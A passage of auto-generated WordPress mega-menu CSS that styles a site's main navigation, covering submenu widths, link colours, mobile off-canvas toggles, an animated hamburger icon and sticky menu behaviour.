ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: '\f158';font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-principal .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-principal .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {position: relative;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {position: fixed;display: block;width: 300px;max-width: 100%;height: 100vh;max-height: 100vh;top: 0;box-sizing: border-box;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {visibility: visible;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {right: -300px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {right: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-menu-principal-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-menu-principal.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal {background: #222;}#mega-menu-wrap-menu-principal.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-menu-principal.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 